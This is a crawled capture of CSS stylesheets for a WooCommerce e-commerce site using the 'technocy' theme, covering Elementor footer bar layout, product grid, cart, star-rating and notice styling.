--e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title a{font-weight:700;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-3091 .elementor-element.elementor-element-af629fa{border-width:1px 1px 1px 1px;}.elementor-3091 .elementor-element.elementor-element-06256c2 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-wrapper{gap:0px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-82aa825 .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-3091 .elementor-element.elementor-element-291ee15 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-wrapper{gap:0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-58e4f5e .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-3091 .elementor-element.elementor-element-e818a93 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-wrapper{gap:0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title{margin-block-end:0px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon{font-size:20px;}.elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title, .elementor-3091 .elementor-element.elementor-element-0fb6fd0 .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:767px){.elementor-3091 .elementor-element.elementor-element-06256c2{width:25%;}.elementor-3091 .elementor-element.elementor-element-291ee15{width:25%;}.elementor-3091 .elementor-element.elementor-element-e818a93{width:25%;}.elementor-3091 .elementor-element.elementor-element-e7d2a0c{width:25%;}}@media(min-width:768px){.elementor-3091 .elementor-element.elementor-element-06256c2{width:20.629%;}.elementor-3091 .elementor-element.elementor-element-291ee15{width:33.153%;}.elementor-3091 .elementor-element.elementor-element-e818a93{width:23.149%;}.elementor-3091 .elementor-element.elementor-element-e7d2a0c{width:22.997%;}}/* Start custom CSS for section, class: .elementor-element-af629fa */.elementor-3091 .elementor-element.elementor-element-af629fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/woocommerce/woocommerce.css?ver=2.2.0
body_size: 23385
content:
@charset "UTF-8";
/**
 * WooCommerce
 */
/**
 * Imports
 */
@font-face {
  font-family: "star";
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot");
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../../../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../../../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal;
}
@keyframes slideInDown1 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.price ins {
  color: var(--accent);
}
.price del {
  color: var(--light);
}

/**
 * Header Elements
 */
.site-header-cart {
  list-style-type: none;
  margin-left: 0;
  padding: 0;
  margin-bottom: 0;
}
.site-header-cart .cart-contents {
  position: relative;
  display: block;
}
.site-header-cart .cart-contents::before {
  color: var(--accent);
}
.site-header-cart .widget_shopping_cart {
  display: none;
  background-color: var(--background);
  padding: 2.2906835em 1.41575em 1.41575em;
}
.site-header-cart .widget_shopping_cart .buttons {
  padding: 0;
}
.site-header-cart .widget_shopping_cart .buttons .button {
  margin: 0;
}

.site-search {
  font-size: 14px;
  color: var(--text);
  clear: both;
  display: none;
}
.site-search .widget_product_search #searchsubmit {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

/**
 * Handheld footer bar
 */
.technocy-handheld-footer-bar {
  position: fixed !important;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 996;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.technocy-handheld-footer-bar::before, .technocy-handheld-footer-bar::after {
  content: "";
  display: table;
}
.technocy-handheld-footer-bar::after {
  clear: both;
}
@media (min-width: 1025px) {
  .technocy-handheld-footer-bar {
    display: none;
  }
}
.technocy-handheld-footer-bar ul {
  margin: 0;
}
.technocy-handheld-footer-bar ul li {
  display: inline-block;
  float: left;
  text-align: center;
}
.technocy-handheld-footer-bar ul li:last-child > a {
  border-right: 0;
}
.technocy-handheld-footer-bar ul li > a {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-direction: column;
  padding-bottom: 5px;
  background-color: var(--background);
  height: 4.235801032em;
  position: relative;
  z-index: 999;
  border-right: 1px solid;
  border-right-color: var(--border);
}
.technocy-handheld-footer-bar ul li > a:before {
  color: var(--accent);
}
.technocy-handheld-footer-bar ul li > a .title {
  font-weight: 600;
  font-size: 12px;
  color: var(--accent);
}
.technocy-handheld-footer-bar ul li.search .site-search {
  background-color: var(--background);
  position: absolute;
  bottom: -5em;
  left: 0;
  right: 0;
  transition: all, ease, 0.2s;
  padding: 1em;
  z-index: 1;
  display: block;
}
.technocy-handheld-footer-bar ul li.search.active .site-search {
  bottom: calc(100% + 1px);
}
.technocy-handheld-footer-bar ul li.search .site-search,
.technocy-handheld-footer-bar ul li.search .widget,
.technocy-handheld-footer-bar ul li.search form {
  margin-bottom: 0;
}
.technocy-handheld-footer-bar ul li.search .widget_product_search {
  padding-bottom: 0;
}
.technocy-handheld-footer-bar ul li.search .ajax-search-result {
  display: none;
}
.technocy-handheld-footer-bar ul li.cart .count, .technocy-handheld-footer-bar ul li.wishlist .count {
  display: inline-block;
  min-width: 16px;
  text-indent: 0;
  line-height: 12px;
  font-size: 12px;
  padding: 2px 0;
  box-sizing: content-box;
  position: absolute;
  top: 0.5em;
  left: 50%;
  border-radius: 100%;
  color: #fff;
  background-color: var(--primary);
}
.technocy-handheld-footer-bar ul.columns-1 li {
  width: 100%;
  display: block;
  float: none;
}
.technocy-handheld-footer-bar ul.columns-2 li {
  width: 50%;
}
.technocy-handheld-footer-bar ul.columns-3 li {
  width: 33.33333%;
}
.technocy-handheld-footer-bar ul.columns-4 li {
  width: 25%;
}
.technocy-handheld-footer-bar ul.scsscolumns-5 li {
  width: 20%;
}

.sf-input-focused .technocy-handheld-footer-bar {
  display: none;
}

/**
 * Shop tables
 */
table.shop_table_responsive thead {
  display: none;
}
table.shop_table_responsive tbody th {
  display: none;
}
table.shop_table_responsive tr td {
  display: block;
  text-align: right;
  clear: both;
}
table.shop_table_responsive tr td::before, table.shop_table_responsive tr td::after {
  content: "";
  display: table;
}
table.shop_table_responsive tr td::after {
  clear: both;
}
table.shop_table_responsive tr td[data-title]::before {
  content: attr(data-title) ": ";
  font-weight: 600;
  float: left;
}
table.shop_table_responsive tr td.product-remove a {
  text-align: left;
}
table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
  display: none;
}
table.shop_table_responsive tr td.download-actions .button {
  display: block;
  text-align: center;
}
table.shop_table_responsive.my_account_orders .order-actions {
  text-align: right;
}
table.shop_table_responsive.my_account_orders .order-actions::before {
  display: none;
}

/**
 * Breadcrumbs
 */
/**
 * Right to left styles
 */
/*!rtl:begin:ignore*/
.rtl .widget_price_filter .price_label,
.rtl .widget_price_filter .price_label span {
  direction: ltr;
  unicode-bidi: embed;
}

/*!rtl:end:ignore*/
/**
 * General WooCommerce components
 */
.woocommerce-form__label-for-checkbox {
  cursor: pointer;
  display: block;
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  margin-right: 0.3342343017em;
}

.form-row label {
  color: var(--accent);
  display: block;
  margin-bottom: 0.5em;
}
.form-row .select2-container--default .select2-selection--single {
  border: 2px solid;
  border-color: var(--border);
  border-radius: 5px;
  min-height: 51px;
  background-color: var(--background);
}
.form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 51px;
  color: var(--text);
}
.form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 51px;
}
.form-row .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}
.form-row input,
.form-row textarea,
.form-row select {
  width: 100%;
}
.form-row input[type=checkbox],
.form-row input[type=radio] {
  width: auto;
}
.form-row .button {
  width: auto;
}
.form-row.create-account label {
  display: inline-block;
}
.form-row.woocommerce-validated input.input-text {
  box-shadow: inset 2px 0 0 #0f834d;
}
.form-row.woocommerce-invalid input.input-text {
  box-shadow: inset 2px 0 0 #e2401c;
}
.form-row.woocommerce-invalid input.input-checkbox {
  outline: 2px solid #e2401c;
  outline-offset: 1px;
}
.form-row.woocommerce-invalid .select2-selection {
  border-color: #e2401c;
  border-width: 2px;
}

.form-row-last {
  margin-right: 0 !important;
}

.form-row-wide {
  clear: both;
  width: 100%;
}

.required {
  border-bottom: 0 !important;
  color: #e2401c;
}

.demo_store {
  position: fixed;
  left: 0;
  bottom: 69px;
  right: 0;
  margin: 0;
  padding: 1em 1.41575em;
  background-color: #3d9cd2;
  color: #fff;
  z-index: 9998;
}
.demo_store a {
  color: #fff;
  font-weight: 400;
  text-decoration: underline;
}
.demo_store a:hover {
  text-decoration: none;
}
.demo_store a.woocommerce-store-notice__dismiss-link {
  display: block;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 1.618em;
  line-height: 1.618;
  font-size: 12px;
  width: 6.5em;
  font-family: "star";
  font-weight: 400;
}
.star-rating::before {
  content: "s s s s s";
  opacity: 0.25;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: var(--text);
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span::before {
  content: "S S S S S";
  top: 0;
  position: absolute;
  left: 0;
  color: #5DCE53;
}

p.stars {
  display: inline-block;
  margin: 0;
}
p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
  margin-right: 1px;
  font-weight: 400;
}
p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: "star";
  content: "S";
  color: var(--text);
  text-indent: 0;
  opacity: 0.25;
}
p.stars a:hover ~ a::before {
  content: "S";
  color: var(--text);
  opacity: 0.25;
}
p.stars:hover a::before {
  content: "S";
  color: var(--primary);
  opacity: 1;
}
p.stars.selected a.active::before {
  content: "S";
  color: var(--primary);
  opacity: 1;
}
p.stars.selected a.active ~ a::before {
  content: "S";
  color: var(--text);
  opacity: 0.25;
}
p.stars.selected a:not(.active)::before {
  content: "S";
  color: var(--primary);
  opacity: 1;
}

.wc-block-grid__product-onsale,
.onsale {
  padding: 0 10px;
  line-height: 20px;
  display: inline-block;
  position: absolute;
  font-size: 12px;
  top: 30px;
  left: 30px;
  z-index: 3;
  border-radius: 0;
  background-color: #ffffff;
  color: var(--accent);
  border: 1px solid #000000;
}

.stock-label {
  padding: 0 10px;
  line-height: 20px;
  display: inline-block;
  position: absolute;
  font-size: 12px;
  top: 10px;
  left: 20px;
  z-index: 3;
  border-radius: 0;
  background-color: #ffffff;
  color: var(--accent);
  border: 1px solid #000000;
}

.quantity .qty {
  width: 4.235801032em;
  text-align: center;
}

.technocy-sorting {
  margin-bottom: 30px;
  display: flex;
  flex-wrap: wrap;
  background-color: #ffffff;
  align-items: center;
  padding: 6px 10px;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .technocy-sorting {
    align-items: center;
    margin-bottom: 30px;
    justify-content: space-between;
  }
}
.technocy-sorting > * {
  margin-top: 0;
  margin-bottom: 0;
}
.technocy-sorting .woocommerce-ordering {
  position: relative;
  width: auto;
}
.technocy-sorting .woocommerce-ordering select {
  font-size: 14px;
  border: none;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 0;
}

.gridlist-toggle {
  margin-right: 10px;
}
.gridlist-toggle a {
  display: inline-block;
  color: var(--accent);
  padding: 10px;
  line-height: 0;
}
.gridlist-toggle a.active, .gridlist-toggle a:hover {
  color: var(--primary);
}

.related,
.upsells {
  margin: 0 0 30px;
}
.related > h2:first-child,
.upsells > h2:first-child {
  font-size: 24px;
  margin-bottom: 30px;
  padding-top: 30px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .related > h2:first-child,
.upsells > h2:first-child {
    padding-top: 0;
  }
}
@media (min-width: 1024px) {
  .related ul.products li.product,
.upsells ul.products li.product {
    margin-bottom: 0;
  }
}

.hentry .woocommerce-message strong,
.hentry .woocommerce-info strong,
.hentry .woocommerce-error strong,
.hentry .woocommerce-noreviews strong,
.hentry p.no-comments strong {
  color: #fff;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  margin-top: 0;
  margin-bottom: 30px;
  padding: 1.3em 1.618em 1em;
  background-color: #0f834d;
  border-radius: 2px;
  color: #fff;
  clear: both;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  line-height: 1;
}
.woocommerce-message::before, .woocommerce-message::after,
.woocommerce-info::before,
.woocommerce-info::after,
.woocommerce-error::before,
.woocommerce-error::after,
.woocommerce-noreviews::before,
.woocommerce-noreviews::after,
p.no-comments::before,
p.no-comments::after {
  content: "";
  display: table;
}
.woocommerce-message::after,
.woocommerce-info::after,
.woocommerce-error::after,
.woocommerce-noreviews::after,
p.no-comments::after {
  clear: both;
}
.woocommerce-message a,
.woocommerce-info a,
.woocommerce-error a,
.woocommerce-noreviews a,
p.no-comments a {
  color: #fff;
}
.woocommerce-message a:hover,
.woocommerce-info a:hover,
.woocommerce-error a:hover,
.woocommerce-noreviews a:hover,
p.no-comments a:hover {
  color: #fff;
  opacity: 0.7;
}
.woocommerce-message a.button:hover,
.woocommerce-info a.button:hover,
.woocommerce-error a.button:hover,
.woocommerce-noreviews a.button:hover,
p.no-comments a.button:hover {
  opacity: 1;
}
.woocommerce-message .button,
.woocommerce-info .button,
.woocommerce-error .button,
.woocommerce-noreviews .button,
p.no-comments .button {
  float: right;
  padding: 0;
  background: none;
  color: #fff;
  box-shadow: none;
  line-height: 1.618;
  margin-left: 1em;
  padding-left: 1em;
  border-width: 0;
  border-left-width: 1px;
  border-left-style: solid;
  border-left-color: rgba(255, 255, 255, 0.25) !important;
  border-radius: 0;
}
.woocommerce-message .button:hover,
.woocommerce-info .button:hover,
.woocommerce-error .button:hover,
.woocommerce-noreviews .button:hover,
p.no-comments .button:hover {
  background: none;
  color: #fff;
  opacity: 0.7;
}
.woocommerce-message strong,
.woocommerce-info strong,
.woocommerce-error strong,
.woocommerce-noreviews strong,
p.no-comments strong {
  color: #fff;
}
.woocommerce-message pre,
.woocommerce-info pre,
.woocommerce-error pre,
.woocommerce-noreviews pre,
p.no-comments pre {
  background-color: rgba(0, 0, 0, 0.1);
}

.site-content > .col-full > .woocommerce > .woocommerce-info:first-child,
.site-content > .col-full > .woocommerce > .woocommerce-error:first-child {
  margin-top: 2.617924em;
}

.woocommerce-error {
  list-style: none;
}

.woocommerce-info,
.woocommerce-noreviews,
p.no-comments {
  background-color: #3d9cd2;
}

.woocommerce-error {
  background-color: #e2401c;
}

dl.variation {
  font-size: 0.875em;
}
dl.variation dd {
  margin: 0 0 1em;
}

.wc-item-meta {
  font-size: 0.875em;
  margin-left: 0;
  list-style: none;
}
.wc-item-meta li::before, .wc-item-meta li::after {
  content: "";
  display: table;
}
.wc-item-meta li::after {
  clear: both;
}
.wc-item-meta li strong,
.wc-item-meta li p {
  display: inline-block;
}

/**
 * Homepage
 */
.technocy-product-section {
  margin-bottom: 1.618em;
}
.technocy-product-section .section-title {
  text-align: center;
  margin-bottom: 1em;
}
.technocy-product-section:last-child {
  margin-bottom: 0;
}

/**
 * Single Product Pagination
 */
.technocy-product-pagination {
  position: relative;
  display: flex;
  align-items: center;
}
@media (max-width: 768px) {
  .technocy-product-pagination {
    display: none;
  }
}
.technocy-product-pagination a > span {
  width: 35px;
  height: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--accent);
  font-size: 24px;
}
.technocy-product-pagination a > span:hover {
  color: var(--primary);
}
.technocy-product-pagination a:last-child {
  margin-left: 4px;
}
.technocy-product-pagination a:hover .product-item {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  top: 100%;
}
.technocy-product-pagination a span.shop-tooltip {
  display: inline-flex;
  align-items: center;
  margin: 0 3px;
  vertical-align: text-bottom;
  line-height: 22px;
}
.technocy-product-pagination a:nth-child(2):hover {
  color: var(--accent);
}
.technocy-product-pagination .product-item {
  position: absolute;
  right: 0;
  top: calc(100% + 10px);
  opacity: 0;
  visibility: visible;
  pointer-events: none;
  width: 230px;
  background: #fff;
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
  display: flex;
  align-items: center;
  text-align: left;
  transition: all ease-in-out 0.3s;
  border-radius: 5px;
  overflow: hidden;
  z-index: 99;
}
.technocy-product-pagination .product-item img {
  max-width: 80px;
}
.technocy-product-pagination .product-item .technocy-product-pagination-content {
  padding: 0 15px;
}
.technocy-product-pagination .product-item .technocy-product-pagination__title {
  color: var(--accent);
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 2.4em;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5px;
}
.technocy-product-pagination .product-item .technocy-product-pagination__title:hover {
  color: var(--primary);
}
.technocy-product-pagination .product-item .price {
  display: flex;
  align-items: baseline;
  font-size: 14px;
  color: var(--primary);
}
.technocy-product-pagination .product-item .price del {
  color: var(--accent);
  order: 2;
  margin-left: 0.327em;
  font-weight: 400;
  font-size: 14px;
}
.technocy-product-pagination .product-item .price ins {
  order: 1;
  margin-left: 0;
  font-weight: 700;
  font-size: 14px;
  color: #ef3636;
}

/**
 * Sticky Add to Cart
 */
.technocy-sticky-add-to-cart {
  display: none;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

@media (max-width: 1023px) {
  .technocy-archive-product #secondary {
    display: none;
  }
}

.woocommerce-result-count {
  font-size: 14px;
  color: var(--text);
}
@media (max-width: 767px) {
  .woocommerce-result-count {
    display: none;
  }
}

/**
 * Products
 */
.products-no-gutter ul.products {
  margin-left: 0;
  margin-right: 0;
}

.products-no-gutter .products-list ul.products {
  margin-left: -5px;
  margin-right: -5px;
}

ul.products,
.wc-block-grid__products {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 0;
  clear: both;
  display: flex;
  flex-wrap: wrap;
}
ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
  padding-left: 5px;
  padding-right: 5px;
  list-style: none;
  margin-bottom: 10px;
  position: relative;
  transition: all 0.3s ease;
  width: 100%;
}
@media (min-width: 450px) and (max-width: 768px) {
  ul.products li.product,
ul.products .wc-block-grid__product,
.wc-block-grid__products li.product,
.wc-block-grid__products .wc-block-grid__product {
    width: 50%;
  }
}
ul.products li.product .product-block,
ul.products .wc-block-grid__product .product-block,
.wc-block-grid__products li.product .product-block,
.wc-block-grid__products .wc-block-grid__product .product-block {
  position: relative;
  transition: all 0.4s ease-in-out;
  height: 100%;
  border-radius: 5px;
  padding: 30px 30px 0 30px;
  background-color: #ffffff;
}
ul.products li.product .product-block:hover,
ul.products .wc-block-grid__product .product-block:hover,
.wc-block-grid__products li.product .product-block:hover,
.wc-block-grid__products .wc-block-grid__product .product-block:hover {
  border-radius: 5px 5px 0 0;
}
ul.products li.product .content-product-imagin,
ul.products .wc-block-grid__product .content-product-imagin,
.wc-block-grid__products li.product .content-product-imagin,
.wc-block-grid__products .wc-block-grid__product .content-product-imagin {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 5px;
  background-color: #FFF;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  box-shadow: 0px 0px 10px 3px rgba(0, 0, 0, 0.07);
}
ul.products li.product .product-caption-bottom,
ul.products .wc-block-grid__product .product-caption-bottom,
.wc-block-grid__products li.product .product-caption-bottom,
.wc-block-grid__products .wc-block-grid__product .product-caption-bottom {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  z-index: 9;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-right: 30px;
  background-color: #ffffff;
  border-radius: 0 0 5px 5px;
  transition: all 0.3s ease-in-out;
}
ul.products li.product .product-caption-bottom a[class*=product_type_],
ul.products .wc-block-grid__product .product-caption-bottom a[class*=product_type_],
.wc-block-grid__products li.product .product-caption-bottom a[class*=product_type_],
.wc-block-grid__products .wc-block-grid__product .product-caption-bottom a[class*=product_type_] {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  line-height: 24px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 6px 20px;
  border-radius: 5px;
  border: none;
  background-color: var(--primary);
  color: #ffffff;
}
ul.products li.product .product-caption-bottom a[class*=product_type_]:hover,
ul.products .wc-block-grid__product .product-caption-bottom a[class*=product_type_]:hover,
.wc-block-grid__products li.product .product-caption-bottom a[class*=product_type_]:hover,
.wc-block-grid__products .wc-block-grid__product .product-caption-bottom a[class*=product_type_]:hover {
  background-color: var(--primary_hover);
}
ul.products li.product .product-caption-bottom a[class*=product_type_]:before,
ul.products .wc-block-grid__product .product-caption-bottom a[class*=product_type_]:before,
.wc-block-grid__products li.product .product-caption-bottom a[class*=product_type_]:before,
.wc-block-grid__products .wc-block-grid__product .product-caption-bottom a[class*=product_type_]:before {
  font-size: 18px;
}
ul.products li.product .product-caption,
ul.products .wc-block-grid__product .product-caption,
.wc-block-grid__products li.product .product-caption,
.wc-block-grid__products .wc-block-grid__product .product-caption {
  margin-top: 30px;
  margin-bottom: 30px;
  line-height: 1.2;
  text-align: left;
}
@media (max-width: 567px) {
  ul.products li.product .product-caption,
ul.products .wc-block-grid__product .product-caption,
.wc-block-grid__products li.product .product-caption,
.wc-block-grid__products .wc-block-grid__product .product-caption {
    margin-top: 15px;
    margin-bottom: 15px;
  }
}
ul.products li.product .added_to_cart.wc-forward,
ul.products .wc-block-grid__product .added_to_cart.wc-forward,
.wc-block-grid__products li.product .added_to_cart.wc-forward,
.wc-block-grid__products .wc-block-grid__product .added_to_cart.wc-forward {
  display: none;
}
ul.products li.product .woocommerce-LoopProduct-link,
ul.products .wc-block-grid__product .woocommerce-LoopProduct-link,
.wc-block-grid__products li.product .woocommerce-LoopProduct-link,
.wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link {
  display: block;
}
ul.products li.product .price,
ul.products .wc-block-grid__product .price,
.wc-block-grid__products li.product .price,
.wc-block-grid__products .wc-block-grid__product .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: 700;
}
ul.products li.product .price del,
ul.products .wc-block-grid__product .price del,
.wc-block-grid__products li.product .price del,
.wc-block-grid__products .wc-block-grid__product .price del {
  color: var(--light);
  font-size: 12px;
  font-weight: 400;
}
ul.products li.product .price ins,
ul.products .wc-block-grid__product .price ins,
.wc-block-grid__products li.product .price ins,
.wc-block-grid__products .wc-block-grid__product .price ins {
  order: -1;
  color: #F02757;
}
ul.products li.product h2,
ul.products li.product h3,
ul.products li.product .woocommerce-loop-product__title,
ul.products li.product .wc-block-grid__product-title,
ul.products .wc-block-grid__product h2,
ul.products .wc-block-grid__product h3,
ul.products .wc-block-grid__product .woocommerce-loop-product__title,
ul.products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__products li.product h2,
.wc-block-grid__products li.product h3,
.wc-block-grid__products li.product .woocommerce-loop-product__title,
.wc-block-grid__products li.product .wc-block-grid__product-title,
.wc-block-grid__products .wc-block-grid__product h2,
.wc-block-grid__products .wc-block-grid__product h3,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 14px;
  margin-bottom: 15px;
  font-weight: 400;
  line-height: 22px;
}
ul.products li.product h2 a,
ul.products li.product h3 a,
ul.products li.product .woocommerce-loop-product__title a,
ul.products li.product .wc-block-grid__product-title a,
ul.products .wc-block-grid__product h2 a,
ul.products .wc-block-grid__product h3 a,
ul.products .wc-block-grid__product .woocommerce-loop-product__title a,
ul.products .wc-block-grid__product .wc-block-grid__product-title a,
.wc-block-grid__products li.product h2 a,
.wc-block-grid__products li.product h3 a,
.wc-block-grid__products li.product .woocommerce-loop-product__title a,
.wc-block-grid__products li.product .wc-block-grid__product-title a,
.wc-block-grid__products .wc-block-grid__product h2 a,
.wc-block-grid__products .wc-block-grid__product h3 a,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
  color: var(--accent);
}
ul.products li.product h2 a:hover,
ul.products li.product h3 a:hover,
ul.products li.product .woocommerce-loop-product__title a:hover,
ul.products li.product .wc-block-grid__product-title a:hover,
ul.products .wc-block-grid__product h2 a:hover,
ul.products .wc-block-grid__product h3 a:hover,
ul.products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
ul.products .wc-block-grid__product .wc-block-grid__product-title a:hover,
.wc-block-grid__products li.product h2 a:hover,
.wc-block-grid__products li.product h3 a:hover,
.wc-block-grid__products li.product .woocommerce-loop-product__title a:hover,
.wc-block-grid__products li.product .wc-block-grid__product-title a:hover,
.wc-block-grid__products .wc-block-grid__product h2 a:hover,
.wc-block-grid__products .wc-block-grid__product h3 a:hover,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a:hover {
  color: var(--primary);
}
ul.products li.product .star-rating,
ul.products .wc-block-grid__product .star-rating,
.wc-block-grid__products li.product .star-rating,
.wc-block-grid__products .wc-block-grid__product .star-rating {
  display: inline-block;
  margin-bottom: 0;
  font-size: 11px;
  margin-right: 3px;
}
ul.products li.product .technocy-count-review,
ul.products .wc-block-grid__product .technocy-count-review,
.wc-block-grid__products li.product .technocy-count-review,
.wc-block-grid__products .wc-block-grid__product .technocy-count-review {
  display: flex;
  align-items: center;
  margin-bottom: 16px;
  font-size: 12px;
  line-height: 14px;
  color: var(--light);
}
ul.products li.product img,
ul.products .wc-block-grid__product img,
.wc-block-grid__products li.product img,
.wc-block-grid__products .wc-block-grid__product img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
ul.products li.product.product-category h2,
ul.products li.product.product-category h3,
ul.products li.product.product-category .woocommerce-loop-category__title,
ul.products .wc-block-grid__product.product-category h2,
ul.products .wc-block-grid__product.product-category h3,
ul.products .wc-block-grid__product.product-category .woocommerce-loop-category__title,
.wc-block-grid__products li.product.product-category h2,
.wc-block-grid__products li.product.product-category h3,
.wc-block-grid__products li.product.product-category .woocommerce-loop-category__title,
.wc-block-grid__products .wc-block-grid__product.product-category h2,
.wc-block-grid__products .wc-block-grid__product.product-category h3,
.wc-block-grid__products .wc-block-grid__product.product-category .woocommerce-loop-category__title {
  font-size: 1.1em;
}
ul.products li.product.product-category img,
ul.products .wc-block-grid__product.product-category img,
.wc-block-grid__products li.product.product-category img,
.wc-block-grid__products .wc-block-grid__product.product-category img {
  margin-bottom: 1.618em;
}
ul.products li.product .posted-in,
ul.products .wc-block-grid__product .posted-in,
.wc-block-grid__products li.product .posted-in,
.wc-block-grid__products .wc-block-grid__product .posted-in {
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 11px;
  line-height: 14px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
@media (max-width: 567px) {
  ul.products li.product .posted-in,
ul.products .wc-block-grid__product .posted-in,
.wc-block-grid__products li.product .posted-in,
.wc-block-grid__products .wc-block-grid__product .posted-in {
    margin-bottom: 5px;
  }
}
ul.products li.product .posted-in a,
ul.products .wc-block-grid__product .posted-in a,
.wc-block-grid__products li.product .posted-in a,
.wc-block-grid__products .wc-block-grid__product .posted-in a {
  color: var(--light);
}
ul.products li.product .posted-in a:hover,
